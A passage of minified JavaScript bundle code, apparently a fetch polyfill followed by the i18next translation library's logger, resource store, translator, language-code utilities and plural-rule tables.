h.readAsArrayBuffer(l),y}function g(l){var h=new FileReader,y=f(h);return h.readAsText(l),y}function S(l){for(var h=new Uint8Array(l),y=new Array(h.length),L=0;L<h.length;L++)y[L]=String.fromCharCode(h[L]);return y.join("")}function w(l){if(l.slice)return l.slice(0);var h=new Uint8Array(l.byteLength);return h.set(new Uint8Array(l)),h.buffer}function C(){return this.bodyUsed=!1,this._initBody=function(l){this._bodyInit=l,l?typeof l=="string"?this._bodyText=l:n.blob&&Blob.prototype.isPrototypeOf(l)?this._bodyBlob=l:n.formData&&FormData.prototype.isPrototypeOf(l)?this._bodyFormData=l:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(l)?this._bodyText=l.toString():n.arrayBuffer&&n.blob&&i(l)?(this._bodyArrayBuffer=w(l.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(l)||o(l))?this._bodyArrayBuffer=w(l):this._bodyText=l=Object.prototype.toString.call(l):this._bodyText="",this.headers.get("content-type")||(typeof l=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(l)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var l=p(this);if(l)return l;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(m)}),this.text=function(){var l=p(this);if(l)return l;if(this._bodyBlob)return g(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(S(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(E)}),this.json=function(){return this.text().then(JSON.parse)},this}var k=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function U(l){var h=l.toUpperCase();return k.indexOf(h)>-1?h:l}function v(l,h){h=h||{};var y=h.body;if(l instanceof v){if(l.bodyUsed)throw new TypeError("Already read");this.url=l.url,this.credentials=l.credentials,h.headers||(this.headers=new d(l.headers)),this.method=l.method,this.mode=l.mode,this.signal=l.signal,!y&&l._bodyInit!=null&&(y=l._bodyInit,l.bodyUsed=!0)}else this.url=String(l);if(this.credentials=h.credentials||this.credentials||"same-origin",(h.headers||!this.headers)&&(this.headers=new d(h.headers)),this.method=U(h.method||this.method||"GET"),this.mode=h.mode||this.mode||null,this.signal=h.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&y)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(y)}v.prototype.clone=function(){return new v(this,{body:this._bodyInit})};function E(l){var h=new FormData;return l.trim().split("&").forEach(function(y){if(y){var L=y.split("="),O=L.shift().replace(/\+/g," "),b=L.join("=").replace(/\+/g," ");h.append(decodeURIComponent(O),decodeURIComponent(b))}}),h}function N(l){var h=new d,y=l.replace(/\r?\n[\t ]+/g," ");return y.split(/\r?\n/).forEach(function(L){var O=L.split(":"),b=O.shift().trim();if(b){var $=O.join(":").trim();h.append(b,$)}}),h}C.call(v.prototype);function x(l,h){h||(h={}),this.type="default",this.status=h.status===void 0?200:h.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in h?h.statusText:"OK",this.headers=new d(h.headers),this.url=h.url||"",this._initBody(l)}C.call(x.prototype),x.prototype.clone=function(){return new x(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},x.error=function(){var l=new x(null,{status:0,statusText:""});return l.type="error",l};var B=[301,302,303,307,308];x.redirect=function(l,h){if(B.indexOf(h)===-1)throw new RangeError("Invalid status code");return new x(null,{status:h,headers:{location:l}})},t.DOMException=r.DOMException;try{new t.DOMException}catch{t.DOMException=function(h,y){this.message=h,this.name=y;var L=Error(h);this.stack=L.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function z(l,h){return new Promise(function(y,L){var O=new v(l,h);if(O.signal&&O.signal.aborted)return L(new t.DOMException("Aborted","AbortError"));var b=new XMLHttpRequest;function $(){b.abort()}b.onload=function(){var P={status:b.status,statusText:b.statusText,headers:N(b.getAllResponseHeaders()||"")};P.url="responseURL"in b?b.responseURL:P.headers.get("X-Request-URL");var A="response"in b?b.response:b.responseText;y(new x(A,P))},b.onerror=function(){L(new TypeError("Network request failed"))},b.ontimeout=function(){L(new TypeError("Network request failed"))},b.onabort=function(){L(new t.DOMException("Aborted","AbortError"))},b.open(O.method,O.url,!0),O.credentials==="include"?b.withCredentials=!0:O.credentials==="omit"&&(b.withCredentials=!1),"responseType"in b&&n.blob&&(b.responseType="blob"),O.headers.forEach(function(P,A){b.setRequestHeader(A,P)}),O.signal&&(O.signal.addEventListener("abort",$),b.onreadystatechange=function(){b.readyState===4&&O.signal.removeEventListener("abort",$)}),b.send(typeof O._bodyInit>"u"?null:O._bodyInit)})}return z.polyfill=!0,r.fetch||(r.fetch=z,r.Headers=d,r.Request=v,r.Response=x),t.Headers=d,t.Request=v,t.Response=x,t.fetch=z,Object.defineProperty(t,"__esModule",{value:!0}),t}({})})(ae);ae.fetch.ponyfill=!0;delete ae.fetch.polyfill;var K=ae;I=K.fetch;I.default=K.fetch;I.fetch=K.fetch;I.Headers=K.Headers;I.Request=K.Request;I.Response=K.Response;ft.exports=I});var ht=de((ke,dt)=>{var ue;typeof fetch=="function"&&(typeof globalThis<"u"&&globalThis.fetch?ue=globalThis.fetch:typeof window<"u"&&window.fetch?ue=window.fetch:ue=fetch);typeof Te<"u"&&(typeof window>"u"||typeof window.document>"u")&&(Q=ue||ct(),Q.default&&(Q=Q.default),ke.default=Q,dt.exports=ke.default);var Q});var Rt={type:"logger",log(r){this.output("log",r)},warn(r){this.output("warn",r)},error(r){this.output("error",r)},output(r,e){console&&console[r]&&console[r].apply(console,e)}},V=class{constructor(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.init(e,t)}init(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||Rt,this.options=t,this.debug=t.debug}log(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}warn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}error(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}deprecate(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}forward(e,t,n,i){return i&&!this.debug?null:(typeof e[0]=="string"&&(e[0]=`${n}${this.prefix} ${e[0]}`),this.logger[t](e))}create(e){return new V(this.logger,{prefix:`${this.prefix}:${e}:`,...this.options})}clone(e){return e=e||this.options,e.prefix=e.prefix||this.prefix,new V(this.logger,e)}},T=new V,_=class{constructor(){this.observers={}}on(e,t){return e.split(" ").forEach(n=>{this.observers[n]=this.observers[n]||[],this.observers[n].push(t)}),this}off(e,t){if(this.observers[e]){if(!t){delete this.observers[e];return}this.observers[e]=this.observers[e].filter(n=>n!==t)}}emit(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];this.observers[e]&&[].concat(this.observers[e]).forEach(o=>{o(...n)}),this.observers["*"]&&[].concat(this.observers["*"]).forEach(o=>{o.apply(o,[e,...n])})}};function X(){let r,e,t=new Promise((n,i)=>{r=n,e=i});return t.resolve=r,t.reject=e,t}function Ve(r){return r==null?"":""+r}function kt(r,e,t){r.forEach(n=>{e[n]&&(t[n]=e[n])})}function be(r,e,t){function n(o){return o&&o.indexOf("###")>-1?o.replace(/###/g,"."):o}function i(){return!r||typeof r=="string"}let s=typeof e!="string"?[].concat(e):e.split(".");for(;s.length>1;){if(i())return{};let o=n(s.shift());!r[o]&&t&&(r[o]=new t),Object.prototype.hasOwnProperty.call(r,o)?r=r[o]:r={}}return i()?{}:{obj:r,k:n(s.shift())}}function _e(r,e,t){let{obj:n,k:i}=be(r,e,Object);n[i]=t}function Ct(r,e,t,n){let{obj:i,k:s}=be(r,e,Object);i[s]=i[s]||[],n&&(i[s]=i[s].concat(t)),n||i[s].push(t)}function ne(r,e){let{obj:t,k:n}=be(r,e);if(t)return t[n]}function Et(r,e,t){let n=ne(r,t);return n!==void 0?n:ne(e,t)}function We(r,e,t){for(let n in e)n!=="__proto__"&&n!=="constructor"&&(n in r?typeof r[n]=="string"||r[n]instanceof String||typeof e[n]=="string"||e[n]instanceof String?t&&(r[n]=e[n]):We(r[n],e[n],t):r[n]=e[n]);return r}function M(r){return r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var Nt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function At(r){return typeof r=="string"?r.replace(/[&<>"'\/]/g,e=>Nt[e]):r}var Tt=[" ",",","?","!",";"];function It(r,e,t){e=e||"",t=t||"";let n=Tt.filter(o=>e.indexOf(o)<0&&t.indexOf(o)<0);if(n.length===0)return!0;let i=new RegExp(`(${n.map(o=>o==="?"?"\\?":o).join("|")})`),s=!i.test(r);if(!s){let o=r.indexOf(t);o>0&&!i.test(r.substring(0,o))&&(s=!0)}return s}function re(r,e){let t=arguments.length>2&&arguments[2]!==void 0?arguments[2]:".";if(!r)return;if(r[e])return r[e];let n=e.split(t),i=r;for(let s=0;s<n.length;++s){if(!i||typeof i[n[s]]=="string"&&s+1<n.length)return;if(i[n[s]]===void 0){let o=2,u=n.slice(s,s+o).join(t),a=i[u];for(;a===void 0&&n.length>s+o;)o++,u=n.slice(s,s+o).join(t),a=i[u];if(a===void 0)return;if(a===null)return null;if(e.endsWith(u)){if(typeof a=="string")return a;if(u&&typeof a[u]=="string")return a[u]}let c=n.slice(s+o).join(t);return c?re(a,c,t):void 0}i=i[n[s]]}return i}function ie(r){return r&&r.indexOf("_")>0?r.replace("_","-"):r}var se=class extends _{constructor(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=e||{},this.options=t,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.options.ignoreJSONStructure===void 0&&(this.options.ignoreJSONStructure=!0)}addNamespaces(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}removeNamespaces(e){let t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}getResource(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},s=i.keySeparator!==void 0?i.keySeparator:this.options.keySeparator,o=i.ignoreJSONStructure!==void 0?i.ignoreJSONStructure:this.options.ignoreJSONStructure,u=[e,t];n&&typeof n!="string"&&(u=u.concat(n)),n&&typeof n=="string"&&(u=u.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(u=e.split("."));let a=ne(this.data,u);return a||!o||typeof n!="string"?a:re(this.data&&this.data[e]&&this.data[e][t],n,s)}addResource(e,t,n,i){let s=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},o=s.keySeparator!==void 0?s.keySeparator:this.options.keySeparator,u=[e,t];n&&(u=u.concat(o?n.split(o):n)),e.indexOf(".")>-1&&(u=e.split("."),i=t,t=u[1]),this.addNamespaces(t),_e(this.data,u,i),s.silent||this.emit("added",e,t,n,i)}addResources(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(let s in n)(typeof n[s]=="string"||Object.prototype.toString.apply(n[s])==="[object Array]")&&this.addResource(e,t,s,n[s],{silent:!0});i.silent||this.emit("added",e,t,n)}addResourceBundle(e,t,n,i,s){let o=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},u=[e,t];e.indexOf(".")>-1&&(u=e.split("."),i=n,n=t,t=u[1]),this.addNamespaces(t);let a=ne(this.data,u)||{};i?We(a,n,s):a={...a,...n},_e(this.data,u,a),o.silent||this.emit("added",e,t,n)}removeResourceBundle(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}hasResourceBundle(e,t){return this.getResource(e,t)!==void 0}getResourceBundle(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?{...this.getResource(e,t)}:this.getResource(e,t)}getDataByLanguage(e){return this.data[e]}hasLanguageSomeTranslations(e){let t=this.getDataByLanguage(e);return!!(t&&Object.keys(t)||[]).find(i=>t[i]&&Object.keys(t[i]).length>0)}toJSON(){return this.data}},Ge={processors:{},addPostProcessor(r){this.processors[r.name]=r},handle(r,e,t,n,i){return r.forEach(s=>{this.processors[s]&&(e=this.processors[s].process(e,t,n,i))}),e}},qe={},q=class extends _{constructor(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};super(),kt(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,this),this.options=t,this.options.keySeparator===void 0&&(this.options.keySeparator="."),this.logger=T.create("translator")}changeLanguage(e){e&&(this.language=e)}exists(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};if(e==null)return!1;let n=this.resolve(e,t);return n&&n.res!==void 0}extractFromKey(e,t){let n=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;n===void 0&&(n=":");let i=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,s=t.ns||this.options.defaultNS||[],o=n&&e.indexOf(n)>-1,u=!this.options.userDefinedKeySeparator&&!t.keySeparator&&!this.options.userDefinedNsSeparator&&!t.nsSeparator&&!It(e,n,i);if(o&&!u){let a=e.match(this.interpolator.nestingRegexp);if(a&&a.length>0)return{key:e,namespaces:s};let c=e.split(n);(n!==i||n===i&&this.options.ns.indexOf(c[0])>-1)&&(s=c.shift()),e=c.join(i)}return typeof s=="string"&&(s=[s]),{key:e,namespaces:s}}translate(e,t,n){if(typeof t!="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),typeof t=="object"&&(t={...t}),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);let i=t.returnDetails!==void 0?t.returnDetails:this.options.returnDetails,s=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,{key:o,namespaces:u}=this.extractFromKey(e[e.length-1],t),a=u[u.length-1],c=t.lng||this.language,d=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(c&&c.toLowerCase()==="cimode"){if(d){let v=t.nsSeparator||this.options.nsSeparator;return i?{res:`${a}${v}${o}`,usedKey:o,exactUsedKey:o,usedLng:c,usedNS:a,usedParams:this.getUsedParamsDetails(t)}:`${a}${v}${o}`}return i?{res:o,usedKey:o,exactUsedKey:o,usedLng:c,usedNS:a,usedParams:this.getUsedParamsDetails(t)}:o}let p=this.resolve(e,t),f=p&&p.res,m=p&&p.usedKey||o,g=p&&p.exactUsedKey||o,S=Object.prototype.toString.apply(f),w=["[object Number]","[object Function]","[object RegExp]"],C=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject;if(k&&f&&(typeof f!="string"&&typeof f!="boolean"&&typeof f!="number")&&w.indexOf(S)<0&&!(typeof C=="string"&&S==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let v=this.options.returnedObjectHandler?this.options.returnedObjectHandler(m,f,{...t,ns:u}):`key '${o} (${this.language})' returned an object instead of string.`;return i?(p.res=v,p.usedParams=this.getUsedParamsDetails(t),p):v}if(s){let v=S==="[object Array]",E=v?[]:{},N=v?g:m;for(let x in f)if(Object.prototype.hasOwnProperty.call(f,x)){let B=`${N}${s}${x}`;E[x]=this.translate(B,{...t,joinArrays:!1,ns:u}),E[x]===B&&(E[x]=f[x])}f=E}}else if(k&&typeof C=="string"&&S==="[object Array]")f=f.join(C),f&&(f=this.extendTranslation(f,e,t,n));else{let v=!1,E=!1,N=t.count!==void 0&&typeof t.count!="string",x=q.hasDefaultValue(t),B=N?this.pluralResolver.getSuffix(c,t.count,t):"",z=t.ordinal&&N?this.pluralResolver.getSuffix(c,t.count,{ordinal:!1}):"",l=t[`defaultValue${B}`]||t[`defaultValue${z}`]||t.defaultValue;!this.isValidLookup(f)&&x&&(v=!0,f=l),this.isValidLookup(f)||(E=!0,f=o);let y=(t.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&E?void 0:f,L=x&&l!==f&&this.options.updateMissing;if(E||v||L){if(this.logger.log(L?"updateKey":"missingKey",c,a,o,L?l:f),s){let P=this.resolve(o,{...t,keySeparator:!1});P&&P.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let O=[],b=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&b&&b[0])for(let P=0;P<b.length;P++)O.push(b[P]);else this.options.saveMissingTo==="all"?O=this.languageUtils.toResolveHierarchy(t.lng||this.language):O.push(t.lng||this.language);let $=(P,A,Ne)=>{let Ae=x&&Ne!==f?Ne:y;this.options.missingKeyHandler?this.options.missingKeyHandler(P,a,A,Ae,L,t):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(P,a,A,Ae,L,t),this.emit("missingKey",P,a,A,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&N?O.forEach(P=>{this.pluralResolver.getSuffixes(P,t).forEach(A=>{$([P],o+A,t[`defaultValue${A}`]||l)})}):$(O,o,l))}f=this.extendTranslation(f,e,t,p,n),E&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(E||v)&&this.options.parseMissingKeyHandler&&(this.options.compatibilityAPI!=="v1"?f=this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,v?f:void 0):f=this.options.parseMissingKeyHandler(f))}return i?(p.res=f,p.usedParams=this.getUsedParamsDetails(t),p):f}extendTranslation(e,t,n,i,s){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||i.usedLng,i.usedNS,i.usedKey,{resolved:i});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let c=typeof e=="string"&&(n&&n.interpolation&&n.interpolation.skipOnVariables!==void 0?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables),d;if(c){let f=e.match(this.interpolator.nestingRegexp);d=f&&f.length}let p=n.replace&&typeof n.replace!="string"?n.replace:n;if(this.options.interpolation.defaultVariables&&(p={...this.options.interpolation.defaultVariables,...p}),e=this.interpolator.interpolate(e,p,n.lng||this.language,n),c){let f=e.match(this.interpolator.nestingRegexp),m=f&&f.length;d<m&&(n.nest=!1)}!n.lng&&this.options.compatibilityAPI!=="v1"&&i&&i.res&&(n.lng=i.usedLng),n.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var f=arguments.length,m=new Array(f),g=0;g<f;g++)m[g]=arguments[g];return s&&s[0]===m[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${m[0]} in key: ${t[0]}`),null):o.translate(...m,t)},n)),n.interpolation&&this.interpolator.reset()}let u=n.postProcess||this.options.postProcess,a=typeof u=="string"?[u]:u;return e!=null&&a&&a.length&&n.applyPostProcessor!==!1&&(e=Ge.handle(a,e,t,this.options&&this.options.postProcessPassResolved?{i18nResolved:i,...n}:n,this)),e}resolve(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n,i,s,o,u;return typeof e=="string"&&(e=[e]),e.forEach(a=>{if(this.isValidLookup(n))return;let c=this.extractFromKey(a,t),d=c.key;i=d;let p=c.namespaces;this.options.fallbackNS&&(p=p.concat(this.options.fallbackNS));let f=t.count!==void 0&&typeof t.count!="string",m=f&&!t.ordinal&&t.count===0&&this.pluralResolver.shouldUseIntlApi(),g=t.context!==void 0&&(typeof t.context=="string"||typeof t.context=="number")&&t.context!=="",S=t.lngs?t.lngs:this.languageUtils.toResolveHierarchy(t.lng||this.language,t.fallbackLng);p.forEach(w=>{this.isValidLookup(n)||(u=w,!qe[`${S[0]}-${w}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(u)&&(qe[`${S[0]}-${w}`]=!0,this.logger.warn(`key "${i}" for languages "${S.join(", ")}" won't get resolved as namespace "${u}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),S.forEach(C=>{if(this.isValidLookup(n))return;o=C;let k=[d];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(k,d,C,w,t);else{let v;f&&(v=this.pluralResolver.getSuffix(C,t.count,t));let E=`${this.options.pluralSeparator}zero`,N=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(f&&(k.push(d+v),t.ordinal&&v.indexOf(N)===0&&k.push(d+v.replace(N,this.options.pluralSeparator)),m&&k.push(d+E)),g){let x=`${d}${this.options.contextSeparator}${t.context}`;k.push(x),f&&(k.push(x+v),t.ordinal&&v.indexOf(N)===0&&k.push(x+v.replace(N,this.options.pluralSeparator)),m&&k.push(x+E))}}let U;for(;U=k.pop();)this.isValidLookup(n)||(s=U,n=this.getResource(C,w,U,t))}))})}),{res:n,usedKey:i,exactUsedKey:s,usedLng:o,usedNS:u}}isValidLookup(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}getResource(e,t,n){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,i):this.resourceStore.getResource(e,t,n,i)}getUsedParamsDetails(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"],n=e.replace&&typeof e.replace!="string",i=n?e.replace:e;if(n&&typeof e.count<"u"&&(i.count=e.count),this.options.interpolation.defaultVariables&&(i={...this.options.interpolation.defaultVariables,...i}),!n){i={...i};for(let s of t)delete i[s]}return i}static hasDefaultValue(e){let t="defaultValue";for(let n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t===n.substring(0,t.length)&&e[n]!==void 0)return!0;return!1}};function he(r){return r.charAt(0).toUpperCase()+r.slice(1)}var oe=class{constructor(e){this.options=e,this.supportedLngs=this.options.supportedLngs||!1,this.logger=T.create("languageUtils")}getScriptPartFromCode(e){if(e=ie(e),!e||e.indexOf("-")<0)return null;let t=e.split("-");return t.length===2||(t.pop(),t[t.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(t.join("-"))}getLanguagePartFromCode(e){if(e=ie(e),!e||e.indexOf("-")<0)return e;let t=e.split("-");return this.formatLanguageCode(t[0])}formatLanguageCode(e){if(typeof e=="string"&&e.indexOf("-")>-1){let t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map(i=>i.toLowerCase()):n.length===2?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=he(n[1].toLowerCase()))):n.length===3&&(n[0]=n[0].toLowerCase(),n[1].length===2&&(n[1]=n[1].toUpperCase()),n[0]!=="sgn"&&n[2].length===2&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=he(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=he(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}isSupportedCode(e){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}getBestMatchFromCodes(e){if(!e)return null;let t;return e.forEach(n=>{if(t)return;let i=this.formatLanguageCode(n);(!this.options.supportedLngs||this.isSupportedCode(i))&&(t=i)}),!t&&this.options.supportedLngs&&e.forEach(n=>{if(t)return;let i=this.getLanguagePartFromCode(n);if(this.isSupportedCode(i))return t=i;t=this.options.supportedLngs.find(s=>{if(s===i)return s;if(!(s.indexOf("-")<0&&i.indexOf("-")<0)&&s.indexOf(i)===0)return s})}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}getFallbackCodes(e,t){if(!e)return[];if(typeof e=="function"&&(e=e(t)),typeof e=="string"&&(e=[e]),Object.prototype.toString.apply(e)==="[object Array]")return e;if(!t)return e.default||[];let n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}toResolveHierarchy(e,t){let n=this.getFallbackCodes(t||this.options.fallbackLng||[],e),i=[],s=o=>{o&&(this.isSupportedCode(o)?i.push(o):this.logger.warn(`rejecting language code not found in supportedLngs: ${o}`))};return typeof e=="string"&&(e.indexOf("-")>-1||e.indexOf("_")>-1)?(this.options.load!=="languageOnly"&&s(this.formatLanguageCode(e)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&s(this.getScriptPartFromCode(e)),this.options.load!=="currentOnly"&&s(this.getLanguagePartFromCode(e))):typeof e=="string"&&s(this.formatLanguageCode(e)),n.forEach(o=>{i.indexOf(o)<0&&s(this.formatLanguageCode(o))}),i}},Dt=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],Ft={1:function(r){return Number(r>1)},2:function(r){return Number(r!=1)},3:function(r){return 0},4:function(r){return Number(r%10==1&&r%100!=11?0:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?1:2)},5:function(r){return Number(r==0?0:r==1?1:r==2?2:r%100>=3&&r%100<=10?3:r%100>=11?4:5)},6:function(r){return Number(r==1?0:r>=2&&r<=4?1:2)},7:function(r){return Number(r==1?0:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?1:2)},8:function(r){return Number(r==1?0:r==2?1:r!=8&&r!=11?2:3)},9:function(r){return Number(r>=2)},10:function(r){return Number(r==1?0:r==2?1:r<7?2:r<11?3:4)},11:function(r){return Number(r==1||r==11?0:r==2||r==12?1:r>2&&r<20?2:3)},12:function(r){return Number(r%10!=1||r%100==11)},13:function(r){return Number(r!==0)},14:function(r){return Number(r==1?0:r==2?1:r==3?2:3)},15:function(r){return Number(r%10==1&&r%100!=11?0:r%10>=2&&(r%100<10||r%100>=20)?1:2)},16:function(r){return Number(r%10==1&&r%100!=11?0:r!==0?1:2)},17:function(r){return Number(r==1||r%10==1&&r%100!=11?0:1)},18:function(r){return Number(r==0?0:r==1?1:2)},19:function(r){return Number(r==1?0:r==0||r%100>1&&r%100<11?1:r%100>10&&r%100<20?2:3)},20:function(r){return Number(r==1?0:r==0||r%100>0&&r%100<20?1:2)},21:function(r){return Number(r%100==1?1:r%100==2?2:r%100==3||r%100==4?3:0)},22:function(r){return Number(r==1?0:r==2?1:(r<0||r>10)&&r%10==0?2:3)}},$t=["v1","v2","v3"],jt=["v4"],Ke={zero:0,one:1,two:2,few:3,many:4,other:5};function Ut(){let r={};return Dt.forEach(e=>{e.lngs.forEach(t=>{r[t]={numbers:e.nr,plurals:Ft[e.fc]}})}),r}var pe=class{constructor(e){let 